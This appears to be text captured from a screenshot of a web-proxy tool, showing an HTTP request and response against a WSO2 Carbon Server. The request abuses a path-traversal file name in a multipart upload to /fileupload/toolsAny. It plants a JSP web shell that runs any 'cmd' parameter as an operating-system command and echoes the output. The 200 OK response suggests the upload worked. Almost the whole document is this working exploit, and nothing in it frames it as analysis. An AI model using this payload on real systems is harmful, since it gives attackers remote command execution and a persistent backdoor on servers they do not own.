 Send
Cancel
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 95. :9443
3 Content-Type: multipart/form-data;
boundary=---------------------------250033711231076532771336998311
4 Content-Length: 1017
5
6 -----------------------------250033711231076532771336998311
7 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authenticationendpoint/sss.jsp";
filename="test.jsp"
8
9 <%@ page import="java.util.*,java.io.*"%>
10 <%
11 %>
12 <HTML><BODY>
13 <FORM METHOD="GET" NAME="myform" ACTION="">
14 <INPUT TYPE="text" NAME="cmd">
15 <INPUT TYPE="submit" VALUE="Send">
16 </FORM>
17 <pre>
18 <%
19 if (request.getParameter("cmd") != null) {
20 out.println("Command: " + request.getParameter("cmd") + "<BR>");
21 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
22 OutputStream os = p.getOutputStream();
23 InputStream in = p.getInputStream();
24 DataInputStream dis = new DataInputStream(in);
25 String disr = dis.readLine();
26 while ( disr != null ) {
27 out.println(disr);
28 disr = dis.readLine();
29 }
30 }
31 %>
32 </pre>
33 </BODY></HTML>
34 -----------------------------250033711231076532771336998311--
35
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Frame-Options: DENY
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Set-Cookie: JSESSIONID=D8CB642473058C642C171F754B68CC37;
Path=/; Secure; HttpOnly
6 Content-Type: text/plain;charset=UTF-8
7 Date: Sun, 17 Jul 2022 16:53:43 GMT
8 Server: WSO2 Carbon Server
9 Content-Length: 20
10
11 1.658076823511052E12